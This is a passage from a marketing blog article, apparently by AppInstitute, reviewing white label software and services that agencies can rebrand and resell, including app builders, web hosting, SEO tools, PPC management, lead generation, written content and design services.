<p>However, if you offer SEO, app building, content creation, marketing services and website management, you can target companies that want any of these individual services or a mixture of all of them. This can lead to a higher number of customers and more revenue.</p>
<h3><span id="Save_Time">Save Time</span></h3>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20800%20534&#039;%3E%3C/svg%3E" alt="Watch up Close" width="800" height="534" class="aligncenter wp-image-21466 size-full perfmatters-lazy" title="Watch up Close" data-src="https://storage.googleapis.com/sales.appinst.io/2019/08/image5.jpg" data-srcset="https://storage.googleapis.com/sales.appinst.io/2019/08/image5.jpg 800w, https://storage.googleapis.com/sales.appinst.io/2019/08/image5-300x200.jpg 300w, https://storage.googleapis.com/sales.appinst.io/2019/08/image5-750x500.jpg 750w" data-sizes="(max-width: 800px) 100vw, 800px" loading="lazy" /><noscript><img decoding="async" src="https://storage.googleapis.com/sales.appinst.io/2019/08/image5.jpg" alt="Watch up Close" width="800" height="534" class="aligncenter wp-image-21466 size-full" title="Watch up Close" srcset="https://storage.googleapis.com/sales.appinst.io/2019/08/image5.jpg 800w, https://storage.googleapis.com/sales.appinst.io/2019/08/image5-300x200.jpg 300w, https://storage.googleapis.com/sales.appinst.io/2019/08/image5-750x500.jpg 750w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></p>
<p>It is also possible to use white label software and services to reduce your workload without offering any new services. If your company specializes in social media management and marketing, there is nothing stopping you from switching to a social media management white labeler and using the time saved to work on other parts of your business.</p>
<h3><span id="Notable_Market_Leaders_in_White_Label_Solutions">Notable Market Leaders in White Label Solutions</span></h3>
<p>The white label industry is populated with several market leaders recognized for their innovative solutions and reliability. Companies like Shopify in the e-commerce sector and HubSpot in digital marketing offer robust white label programs that enable businesses to brand and resell their comprehensive solutions. These market leaders set benchmarks for functionality, customization, and support, often providing extensive training and resources for resellers. Engaging with such well-established providers not only assures quality but also offers reassurance through their proven track records of success and customer satisfaction in the industry.</p>
<h2><span id="17_Best_White_Label_Software_and_Services"><strong>17 Best White Label Software and Services</strong></span></h2>
<h3><span id="AppInstitute_Drag_and_Drop_App_Builder"><strong>AppInstitute: Drag and Drop App Builder</strong></span></h3>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20800%20392&#039;%3E%3C/svg%3E" alt="Appinstitute Appbuilder White Label Landing Page" width="800" height="392" class="aligncenter wp-image-21469 size-full perfmatters-lazy" title="Appinstitute Appbuilder White Label Landing Page" data-src="https://storage.googleapis.com/sales.appinst.io/2019/08/image10.png" data-srcset="https://storage.googleapis.com/sales.appinst.io/2019/08/image10.png 800w, https://storage.googleapis.com/sales.appinst.io/2019/08/image10-300x147.png 300w" data-sizes="(max-width: 800px) 100vw, 800px" loading="lazy" /><noscript><img decoding="async" src="https://storage.googleapis.com/sales.appinst.io/2019/08/image10.png" alt="Appinstitute Appbuilder White Label Landing Page" width="800" height="392" class="aligncenter wp-image-21469 size-full" title="Appinstitute Appbuilder White Label Landing Page" srcset="https://storage.googleapis.com/sales.appinst.io/2019/08/image10.png 800w, https://storage.googleapis.com/sales.appinst.io/2019/08/image10-300x147.png 300w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></p>
<p>AppInstitute provides a white-label app builder businesses and agencies can use to build apps for their customers. The drag and drop app builder makes it easy for anyone to build an app. The dashboard is unbranded so clients can view the app and make changes within the app builder.</p>
<p>The app builder is competitively priced, making it possible for companies that offer app building as a service to make a profit. It also requires zero tech skills or coding ability.</p>
<p>Additionally, AppInstitute gives companies that use the service access to a ton of material to help them attract new clients. This includes sales materials like infographics and promotional videos that discuss the benefits of apps.</p>
<p>Getting started with the AppInstitute reseller program is easy; just <a href="https://appinstitute.com/resellers/">get in touch</a> with a member of the team.</p>
<p>Set-up occurs within a day, meaning your business can be ready as soon as you need it to be. AppInstitute even provides four hours of one-to-one training as well as support via phone, email, and live chat.</p>
<p>To find out more about the AppInstitute reseller program, follow this <a href="https://appinstitute.com/resellers/">link</a>.</p>
<h3><span id="Flywheel_Website_Hosting"><strong>Flywheel: Website Hosting</strong></span></h3>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20800%20390&#039;%3E%3C/svg%3E" alt="Website Hosting Flywheel Homepage" width="800" height="390" class="aligncenter wp-image-21470 size-full perfmatters-lazy" title="Website Hosting Flywheel Homepage" data-src="https://storage.googleapis.com/sales.appinst.io/2019/08/image9.png" data-srcset="https://storage.googleapis.com/sales.appinst.io/2019/08/image9.png 800w, https://storage.googleapis.com/sales.appinst.io/2019/08/image9-300x146.png 300w" data-sizes="(max-width: 800px) 100vw, 800px" loading="lazy" /><noscript><img decoding="async" src="https://storage.googleapis.com/sales.appinst.io/2019/08/image9.png" alt="Website Hosting Flywheel Homepage" width="800" height="390" class="aligncenter wp-image-21470 size-full" title="Website Hosting Flywheel Homepage" srcset="https://storage.googleapis.com/sales.appinst.io/2019/08/image9.png 800w, https://storage.googleapis.com/sales.appinst.io/2019/08/image9-300x146.png 300w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></p>
<p><a href="https://getflywheel.com/white-label/">Flywheel</a> is a web host provider that offers a white label hosting option. If you want to use the white label service, you will have to sign up for either the freelancer plan which allows you to host up to ten websites or the agency plan which allows unlimited websites. White label services come as an add-on on top of the regular package.</p>
<p>The white label option comes with features, including customized client subscriptions that allow you to create service packages and bill clients. You can do this on a one-off basis or charge them monthly, quarterly, or annually. Flywheel will even send out <a href="https://www.invoiceberry.com/free-invoice-templates">invoices</a> with your own branding.</p>
<h3><span id="DashClicks_Website_Design_Software"><strong>DashClicks: Website Design Software</strong></span></h3>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20800%20393&#039;%3E%3C/svg%3E" alt="White Label Website Design Services Blue Homepage" width="800" height="393" class="aligncenter wp-image-21471 size-full perfmatters-lazy" title="White Label Website Design Services Blue Homepage" data-src="https://storage.googleapis.com/sales.appinst.io/2019/08/image13.png" data-srcset="https://storage.googleapis.com/sales.appinst.io/2019/08/image13.png 800w, https://storage.googleapis.com/sales.appinst.io/2019/08/image13-300x147.png 300w" data-sizes="(max-width: 800px) 100vw, 800px" loading="lazy" /><noscript><img decoding="async" src="https://storage.googleapis.com/sales.appinst.io/2019/08/image13.png" alt="White Label Website Design Services Blue Homepage" width="800" height="393" class="aligncenter wp-image-21471 size-full" title="White Label Website Design Services Blue Homepage" srcset="https://storage.googleapis.com/sales.appinst.io/2019/08/image13.png 800w, https://storage.googleapis.com/sales.appinst.io/2019/08/image13-300x147.png 300w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></p>
<p><a href="https://dashclicks.com/services/website-design/">DashClicks</a> offers a variety of marketing software solutions, one of which is a website design product targeted at agencies.</p>
<p>The company says its drag-and-drop website builder is easy to use, which makes it possible for both agencies without a lot of experience in web design and inexperienced clients to design websites.</p>
<p>The dashboard DashClicks provides can be customized with your company’s branding, and it is hosted on a custom domain name. This means it appears as if it comes from your business so your clients can access and make changes to their website without knowing they are using a third-party solution.</p>
<p>As well as access to the drag-and-drop website builder, DashClicks clients get an assigned project manager and access to real-time reporting metrics.</p>
<h3><span id="3dcart_eCommerce_Websites"><strong>3dcart: eCommerce Websites</strong></span></h3>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20800%20452&#039;%3E%3C/svg%3E" alt="White Label Ecommerce Platform" width="800" height="452" class="aligncenter wp-image-22635 size-full perfmatters-lazy" title="White Label Ecommerce Platform" data-src="https://storage.googleapis.com/sales.appinst.io/2019/08/image1-3.png" data-srcset="https://storage.googleapis.com/sales.appinst.io/2019/08/image1-3.png 800w, https://storage.googleapis.com/sales.appinst.io/2019/08/image1-3-300x170.png 300w" data-sizes="(max-width: 800px) 100vw, 800px" loading="lazy" /><noscript><img decoding="async" src="https://storage.googleapis.com/sales.appinst.io/2019/08/image1-3.png" alt="White Label Ecommerce Platform" width="800" height="452" class="aligncenter wp-image-22635 size-full" title="White Label Ecommerce Platform" srcset="https://storage.googleapis.com/sales.appinst.io/2019/08/image1-3.png 800w, https://storage.googleapis.com/sales.appinst.io/2019/08/image1-3-300x170.png 300w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></p>
<p><a href="https://www.3dcart.com/white-label-website-builder.html">3dcart</a> is a white label SaaS tool that provides an ecommerce store builder. Their <a href="https://semify.com/?p=white_label_seo_program" target="_blank" rel="noopener">white label reseller program</a> has been developed with webmasters, designers, marketing services and merchant payment providers in mind.</p>
<p>Getting started is free and only requires a simple application process, plus a generous 6 free months offer to help you, onboard new clients, on their platform.</p>
<p>The white label option includes all the features of 3dcart and allows you to quickly customize the eCommerce platform control panel to your own brand. You can start reselling 3dcart and promoting it as your own eCommerce solution, set up your own pricing and pay 3dcart under 25% of their advertised plans.</p>
<h3><span id="White_Label_Agency_Website_Design_Service"><strong>White Label Agency: Website Design Service</strong></span></h3>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20800%20392&#039;%3E%3C/svg%3E" alt="White Label Agency Purple Homepage" width="800" height="392" class="aligncenter wp-image-21472 size-full perfmatters-lazy" title="White Label Agency Purple Homepage" data-src="https://storage.googleapis.com/sales.appinst.io/2019/08/image11.png" data-srcset="https://storage.googleapis.com/sales.appinst.io/2019/08/image11.png 800w, https://storage.googleapis.com/sales.appinst.io/2019/08/image11-300x147.png 300w" data-sizes="(max-width: 800px) 100vw, 800px" loading="lazy" /><noscript><img decoding="async" src="https://storage.googleapis.com/sales.appinst.io/2019/08/image11.png" alt="White Label Agency Purple Homepage" width="800" height="392" class="aligncenter wp-image-21472 size-full" title="White Label Agency Purple Homepage" srcset="https://storage.googleapis.com/sales.appinst.io/2019/08/image11.png 800w, https://storage.googleapis.com/sales.appinst.io/2019/08/image11-300x147.png 300w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></p>
<p>The <a href="https://thewhitelabelagency.com/">White Label Agency</a> is a WordPress development service that can help companies build websites for clients.</p>
<p>They provide solutions for everything from one-off projects to renting out a full-time website developer.</p>
<p>As a white labeler, any products the agency produces are fully unbranded. Agencies or businesses that choose to use White Label Agencies are assigned an account manager to ensure the project runs smoothly.</p>
<h3><span id="Weblium_White_Label_Website_Builder"><strong>Weblium: White Label Website Builder</strong></span></h3>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20800%20394&#039;%3E%3C/svg%3E" alt="White Label Web Development Landing Page" width="800" height="394" class="aligncenter wp-image-22648 size-full perfmatters-lazy" title="White Label Web Development Landing Page" data-src="https://storage.googleapis.com/sales.appinst.io/2019/08/Screen-Shot-2020-02-06-at-10.08.53.png" data-srcset="https://storage.googleapis.com/sales.appinst.io/2019/08/Screen-Shot-2020-02-06-at-10.08.53.png 800w, https://storage.googleapis.com/sales.appinst.io/2019/08/Screen-Shot-2020-02-06-at-10.08.53-300x148.png 300w" data-sizes="(max-width: 800px) 100vw, 800px" loading="lazy" /><noscript><img decoding="async" src="https://storage.googleapis.com/sales.appinst.io/2019/08/Screen-Shot-2020-02-06-at-10.08.53.png" alt="White Label Web Development Landing Page" width="800" height="394" class="aligncenter wp-image-22648 size-full" title="White Label Web Development Landing Page" srcset="https://storage.googleapis.com/sales.appinst.io/2019/08/Screen-Shot-2020-02-06-at-10.08.53.png 800w, https://storage.googleapis.com/sales.appinst.io/2019/08/Screen-Shot-2020-02-06-at-10.08.53-300x148.png 300w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></p>
<p><a href="https://agency.weblium.com/">Weblium</a> White Label Agency is a website builder that lets agencies create sites for clients. As a white label SaaS tool it’s easily scalable. Agencies have access to many ready-made templates as well as the AI Design Supervisor, which automatically corrects your design mistakes.</p>
<h3><span id="SEO_Reseller_SEO_All-in-One"><strong>SEO Reseller: SEO All-in-One</strong></span></h3>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20800%20394&#039;%3E%3C/svg%3E" alt="White Label SEO Reseller Homepage" width="800" height="394" class="aligncenter wp-image-21473 size-full perfmatters-lazy" title="White Label SEO Reseller Homepage" data-src="https://storage.googleapis.com/sales.appinst.io/2019/08/image12.png" data-srcset="https://storage.googleapis.com/sales.appinst.io/2019/08/image12.png 800w, https://storage.googleapis.com/sales.appinst.io/2019/08/image12-300x148.png 300w" data-sizes="(max-width: 800px) 100vw, 800px" loading="lazy" /><noscript><img decoding="async" src="https://storage.googleapis.com/sales.appinst.io/2019/08/image12.png" alt="White Label SEO Reseller Homepage" width="800" height="394" class="aligncenter wp-image-21473 size-full" title="White Label SEO Reseller Homepage" srcset="https://storage.googleapis.com/sales.appinst.io/2019/08/image12.png 800w, https://storage.googleapis.com/sales.appinst.io/2019/08/image12-300x148.png 300w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></p>
<p><a href="https://www.seoreseller.com/white-label-seo">SEO Reseller</a> provides a range of SEO services for businesses. Its solution is comprehensive and covers everything, including:</p>
<ul>
<li>Website audits</li>
<li>Keyword research</li>
<li>On-page optimization</li>
<li>Organic link acquisition</li>
<li>Lead Tracking</li>
</ul>
<p>The company offers three different packages you can choose from depending on your needs. Like many white label companies on this list, SEO Reseller also provides plenty of marketing resources businesses can use to build sales.</p>
<h3><span id="Woorank_SEO_Reports"><strong>Woorank: SEO Reports</strong></span></h3>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20800%20394&#039;%3E%3C/svg%3E" alt="White Label SEO Reports Tool" width="800" height="394" class="aligncenter wp-image-21474 size-full perfmatters-lazy" title="White Label SEO Reports Tool" data-src="https://storage.googleapis.com/sales.appinst.io/2019/08/image14.png" data-srcset="https://storage.googleapis.com/sales.appinst.io/2019/08/image14.png 800w, https://storage.googleapis.com/sales.appinst.io/2019/08/image14-300x148.png 300w" data-sizes="(max-width: 800px) 100vw, 800px" loading="lazy" /><noscript><img decoding="async" src="https://storage.googleapis.com/sales.appinst.io/2019/08/image14.png" alt="White Label SEO Reports Tool" width="800" height="394" class="aligncenter wp-image-21474 size-full" title="White Label SEO Reports Tool" srcset="https://storage.googleapis.com/sales.appinst.io/2019/08/image14.png 800w, https://storage.googleapis.com/sales.appinst.io/2019/08/image14-300x148.png 300w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></p>
<p><a href="https://www.woorank.com/en/features/sales-tools">WooRank</a> is an SEO white label SaaS tool you can use to create SEO reports. You can perform site audits, keyword research, and competitor analysis. The tools are easy to use and provide plenty of information that can help agencies with their SEO strategy.</p>
<p>The white label aspect of the tool is that all the reports and data can be rebranded with your business or agency’s information. You can then send these PDFs to clients or prospects to view the reports with your information on it.</p>
<h3><span id="Netpeak_Spider_SEO_Reports"><strong>Netpeak Spider: SEO Reports</strong></span></h3>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20800%20509&#039;%3E%3C/svg%3E" alt="Landing Page of a White Label SEO Software Netpeak" width="800" height="509" class="aligncenter wp-image-22638 size-full perfmatters-lazy" title="Landing Page of a White Label SEO Software Netpeak" data-src="https://storage.googleapis.com/sales.appinst.io/2019/08/Screen-Shot-2020-02-05-at-14.58.00-1.png" data-srcset="https://storage.googleapis.com/sales.appinst.io/2019/08/Screen-Shot-2020-02-05-at-14.58.00-1.png 800w, https://storage.googleapis.com/sales.appinst.io/2019/08/Screen-Shot-2020-02-05-at-14.58.00-1-300x191.png 300w" data-sizes="(max-width: 800px) 100vw, 800px" loading="lazy" /><noscript><img decoding="async" src="https://storage.googleapis.com/sales.appinst.io/2019/08/Screen-Shot-2020-02-05-at-14.58.00-1.png" alt="Landing Page of a White Label SEO Software Netpeak" width="800" height="509" class="aligncenter wp-image-22638 size-full" title="Landing Page of a White Label SEO Software Netpeak" srcset="https://storage.googleapis.com/sales.appinst.io/2019/08/Screen-Shot-2020-02-05-at-14.58.00-1.png 800w, https://storage.googleapis.com/sales.appinst.io/2019/08/Screen-Shot-2020-02-05-at-14.58.00-1-300x191.png 300w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></p>
<p><a href="https://netpeaksoftware.com/spider">Netpeak Spider</a> is an SEO crawler for regular SEO auditing, quick issues search, system analysis, and website parsing. Using this tool, you’re able to export a report with SEO audits in the PDF format to show to your clients or colleagues, etc, where you can add your own logo and necessary contact details in just a few clicks.</p>
<p>Before creating a branded PDF report, Netpeak Spider will check the websites or the pack with URLs for SEO issues (broken links, redirects, duplicate content, and other problems that may harm your website ranking), it also possible to custom what type of issues you want to export in the branded report.</p>
<h3><span id="PageOnePower_Link_Building"><strong>PageOnePower: Link Building</strong></span></h3>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20800%20394&#039;%3E%3C/svg%3E" alt="Link Building White Label Homepage" width="800" height="394" class="aligncenter wp-image-21475 size-full perfmatters-lazy" title="Link Building White Label Homepage" data-src="https://storage.googleapis.com/sales.appinst.io/2019/08/image15.png" data-srcset="https://storage.googleapis.com/sales.appinst.io/2019/08/image15.png 800w, https://storage.googleapis.com/sales.appinst.io/2019/08/image15-300x148.png 300w" data-sizes="(max-width: 800px) 100vw, 800px" loading="lazy" /><noscript><img decoding="async" src="https://storage.googleapis.com/sales.appinst.io/2019/08/image15.png" alt="Link Building White Label Homepage" width="800" height="394" class="aligncenter wp-image-21475 size-full" title="Link Building White Label Homepage" srcset="https://storage.googleapis.com/sales.appinst.io/2019/08/image15.png 800w, https://storage.googleapis.com/sales.appinst.io/2019/08/image15-300x148.png 300w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></p>
<p>Link building is hugely important to SEO strategy. However, it can also be difficult and time-consuming.</p>
<p><a href="https://www.pageonepower.com/">PageOnePower</a> is an agency that takes care of link building for agencies so they can focus on other parts of SEO or marketing. PageOnePower charges per link and it creates and publishes content only on what it calls ‘reputable third-party websites.’ In theory, this should improve the ranking of the client’s website.</p>
<p>Before getting started, PageOnePower will check if your website has content that is suitable for third party websites to link back to. If you don’t have anything of a high enough quality, it can work with you to create linkable onsite content.</p>
<h3><span id="Workify_Local_SEO"><strong>Workify: Local SEO</strong></span></h3>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20800%20394&#039;%3E%3C/svg%3E" alt="White Label SEO Services Homepage" width="800" height="394" class="aligncenter wp-image-21476 size-full perfmatters-lazy" title="White Label SEO Services Homepage" data-src="https://storage.googleapis.com/sales.appinst.io/2019/08/image16.png" data-srcset="https://storage.googleapis.com/sales.appinst.io/2019/08/image16.png 800w, https://storage.googleapis.com/sales.appinst.io/2019/08/image16-300x148.png 300w" data-sizes="(max-width: 800px) 100vw, 800px" loading="lazy" /><noscript><img decoding="async" src="https://storage.googleapis.com/sales.appinst.io/2019/08/image16.png" alt="White Label SEO Services Homepage" width="800" height="394" class="aligncenter wp-image-21476 size-full" title="White Label SEO Services Homepage" srcset="https://storage.googleapis.com/sales.appinst.io/2019/08/image16.png 800w, https://storage.googleapis.com/sales.appinst.io/2019/08/image16-300x148.png 300w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></p>
<p>Workify offers three white label SEO services, one of which is <a href="https://manage.workify.co/services/complete-local-seo">local SEO</a>. Workify says its local SEO product tackles Google My Business Signals, backlinks, on-page SEO, citations, and reviews.</p>
<p>It also offers rank tracking for up to five keywords, competitor tracking, weekly reporting, a Google My Business report, and auditing.</p>
<h3><span id="Invisible_PPC_White_Label_PPC"><strong>Invisible PPC: White Label PPC</strong></span></h3>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20800%20394&#039;%3E%3C/svg%3E" alt="White Label PPC Agency Homepage" width="800" height="394" class="aligncenter wp-image-21477 size-full perfmatters-lazy" title="White Label PPC Agency Homepage" data-src="https://storage.googleapis.com/sales.appinst.io/2019/08/image17.png" data-srcset="https://storage.googleapis.com/sales.appinst.io/2019/08/image17.png 800w, https://storage.googleapis.com/sales.appinst.io/2019/08/image17-300x148.png 300w" data-sizes="(max-width: 800px) 100vw, 800px" loading="lazy" /><noscript><img decoding="async" src="https://storage.googleapis.com/sales.appinst.io/2019/08/image17.png" alt="White Label PPC Agency Homepage" width="800" height="394" class="aligncenter wp-image-21477 size-full" title="White Label PPC Agency Homepage" srcset="https://storage.googleapis.com/sales.appinst.io/2019/08/image17.png 800w, https://storage.googleapis.com/sales.appinst.io/2019/08/image17-300x148.png 300w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></p>
<p><a href="https://invisibleppc.com/white-label-ppc/">Invisible PPC</a> is a company that offers white label PPC (Pay Per Click) ad management. It runs campaigns on Google Ads, YouTube, Gmail, Bing, and more.</p>
<p>The company offers a monthly management package that includes setting up the account as well as keyword research, creating the ads, and automated reports. It also offers a reporting dashboard.</p>
<p>The company offers extras, including PPC landing page design and sales proposals companies can use when selling PPC services to leads or clients.</p>
<p>All this means agencies can get the benefits of selling a proven PPC service, while only having to deal with the client relationship.</p>
<h3><span id="Zopto_White_Label_Lead_Generation"><strong>Zopto: White Label Lead Generation</strong></span></h3>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20800%20393&#039;%3E%3C/svg%3E" alt="White Label Lead Generation Agency Homepage" width="800" height="393" class="aligncenter wp-image-21478 size-full perfmatters-lazy" title="White Label Lead Generation Agency Homepage" data-src="https://storage.googleapis.com/sales.appinst.io/2019/08/image18.png" data-srcset="https://storage.googleapis.com/sales.appinst.io/2019/08/image18.png 800w, https://storage.googleapis.com/sales.appinst.io/2019/08/image18-300x147.png 300w" data-sizes="(max-width: 800px) 100vw, 800px" loading="lazy" /><noscript><img decoding="async" src="https://storage.googleapis.com/sales.appinst.io/2019/08/image18.png" alt="White Label Lead Generation Agency Homepage" width="800" height="393" class="aligncenter wp-image-21478 size-full" title="White Label Lead Generation Agency Homepage" srcset="https://storage.googleapis.com/sales.appinst.io/2019/08/image18.png 800w, https://storage.googleapis.com/sales.appinst.io/2019/08/image18-300x147.png 300w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></p>
<p><a href="https://zopto.com/partners/whitelabel">Zopto</a> is a white label SaaS tool that automates the process of building leads on LinkedIn.</p>
<p>It integrates with a business’s LinkedIn Premium or Sales Navigator account. Companies just have to filter out their ideal clients based on categories like location, industry size, or position. Then Zopto begins to generate leads based on this information and your desired level of engagement.</p>
<p>The white label version of the software lets agencies customize Zopto’s platform with their own branding and domain. It will then appear to clients with access to the dashboard that you built the software in-house.</p>
<p>As with other white label tools, agencies can create their own pricing when selling the product. According to Zopto, they will set up the platform with your branding within 48 hours of you signing up to the service.</p>
<h3><span id="Textbroker_Written_Content"><strong>Textbroker: Written Content</strong></span></h3>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20800%20395&#039;%3E%3C/svg%3E" alt="Written Content Agency Homepage" width="800" height="395" class="aligncenter wp-image-21479 size-full perfmatters-lazy" title="Written Content Agency Homepage" data-src="https://storage.googleapis.com/sales.appinst.io/2019/08/image19.png" data-srcset="https://storage.googleapis.com/sales.appinst.io/2019/08/image19.png 800w, https://storage.googleapis.com/sales.appinst.io/2019/08/image19-300x148.png 300w" data-sizes="(max-width: 800px) 100vw, 800px" loading="lazy" /><noscript><img decoding="async" src="https://storage.googleapis.com/sales.appinst.io/2019/08/image19.png" alt="Written Content Agency Homepage" width="800" height="395" class="aligncenter wp-image-21479 size-full" title="Written Content Agency Homepage" srcset="https://storage.googleapis.com/sales.appinst.io/2019/08/image19.png 800w, https://storage.googleapis.com/sales.appinst.io/2019/08/image19-300x148.png 300w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></p>
<p><a href="https://www.textbroker.com/content-reselling">Textbroker</a> provides a service that offers affordable written content agencies can sell on to clients. You just need to sign up to the site and then put in orders for the type of content you need. Textbroker offers blog posts, website content, product descriptions, and more.</p>
<p>The service Textbroker provides can be incredibly cheap, which means it is easy to mark up the content and sell it on to your client.</p>
<p>Businesses can resell Textbroker’s content in several ways. The simplest is just to send the company orders and receive content using the company’s API. It’s also possible to have the content automatically exported to your client’s WordPress, Joomla, or Drupal sites straight from Textbroker.</p>
<h3><span id="99_Dollar_Social_Social_Media_Posts"><strong>99 Dollar Social: Social Media Posts</strong></span></h3>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20800%20393&#039;%3E%3C/svg%3E" alt="White Label Social Media Agency Homepage" width="800" height="393" class="aligncenter wp-image-21480 size-full perfmatters-lazy" title="White Label Social Media Agency Homepage" data-src="https://storage.googleapis.com/sales.appinst.io/2019/08/image20.png" data-srcset="https://storage.googleapis.com/sales.appinst.io/2019/08/image20.png 800w, https://storage.googleapis.com/sales.appinst.io/2019/08/image20-300x147.png 300w" data-sizes="(max-width: 800px) 100vw, 800px" loading="lazy" /><noscript><img decoding="async" src="https://storage.googleapis.com/sales.appinst.io/2019/08/image20.png" alt="White Label Social Media Agency Homepage" width="800" height="393" class="aligncenter wp-image-21480 size-full" title="White Label Social Media Agency Homepage" srcset="https://storage.googleapis.com/sales.appinst.io/2019/08/image20.png 800w, https://storage.googleapis.com/sales.appinst.io/2019/08/image20-300x147.png 300w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></p>
<p><a href="https://www.99dollarsocial.com/social-media-reseller-program/">99 Dollar Social</a> is a white label social media service that provides daily content for Facebook and Twitter pages for $99 per month. The main service is targeted at business owners, but they also have a reseller program for agencies.</p>
<p>Like the regular service, the reseller program costs $99 per month. 99 Dollar Social uploads all the posts to an unbranded platform so agencies can run the posts via their clients to review them. If they have any feedback, they communicate with you, and you communicate with the team at 99 Dollar Social.</p>
<p>To be sure the content is suitable, 99 Dollar Social asks you to fill in a profile questionnaire to help them find content. Getting set up is easy, and 99 Dollar Social says you can be up and running within two to three business days.</p>
<h3><span id="Studio1_Design"><strong>Studio1: Design</strong></span></h3>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20800%20394&#039;%3E%3C/svg%3E" alt="Design White Label Service Homepage" width="800" height="394" class="aligncenter wp-image-21481 size-full perfmatters-lazy" title="Design White Label Service Homepage" data-src="https://storage.googleapis.com/sales.appinst.io/2019/08/image21.png" data-srcset="https://storage.googleapis.com/sales.appinst.io/2019/08/image21.png 800w, https://storage.googleapis.com/sales.appinst.io/2019/08/image21-300x148.png 300w" data-sizes="(max-width: 800px) 100vw, 800px" loading="lazy" /><noscript><img decoding="async" src="https://storage.googleapis.com/sales.appinst.io/2019/08/image21.png" alt="Design White Label Service Homepage" width="800" height="394" class="aligncenter wp-image-21481 size-full" title="Design White Label Service Homepage" srcset="https://storage.googleapis.com/sales.appinst.io/2019/08/image21.png 800w, https://storage.googleapis.com/sales.appinst.io/2019/08/image21-300x148.png 300w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></p>
<p><a href="https://studio1design.com/white-label-design-service/">Studio1</a> is a design white-label service. Businesses that choose to work with Studio1 hire the company’s design team and then sell the finished product to clients at their own margin. The company promises all its designs are high-quality and completely original.</p>
<p>Before starting a project, you will have to fill in a questionnaire, so the company knows what you need. It also offers free revisions as long as they are in line with the original brief.</p>
<p>Studio1 can produce several different types of design, including logos, eBook covers, infographics, flyers, websites, social media banners, blog post images, and more.</p>
<h3><span id="Ilfusion_Video"><strong>Ilfusion: Video</strong></span></h3>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20800%20392&#039;%3E%3C/svg%3E" alt="White Label Video Agency Homepage" width="800" height="392" class="aligncenter wp-image-21482 size-full perfmatters-lazy" title="White Label Video Agency Homepage" data-src="https://storage.googleapis.com/sales.appinst.io/2019/08/image1-1.png" data-srcset="https://storage.googleapis.com/sales.appinst.io/2019/08/image1-1.png 800w, https://storage.googleapis.com/sales.appinst.io/2019/08/image1-1-300x147.png 300w" data-sizes="(max-width: 800px) 100vw, 800px" loading="lazy" /><noscript><img decoding="async" src="https://storage.googleapis.com/sales.appinst.io/2019/08/image1-1.png" alt="White Label Video Agency Homepage" width="800" height="392" class="aligncenter wp-image-21482 size-full" title="White Label Video Agency Homepage" srcset="https://storage.googleapis.com/sales.appinst.io/2019/08/image1-1.png 800w, https://storage.googleapis.com/sales.appinst.io/2019/08/image1-1-300x147.png 300w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></p>
<p>Video is becoming more common as a type of content. Because of this, there is a chance that at some point clients will ask if you can create a marketing video for them.</p>
<p>Unfortunately, a video has a high up-front cost that makes it tough to get started. It also requires a specific set of skills.</p>
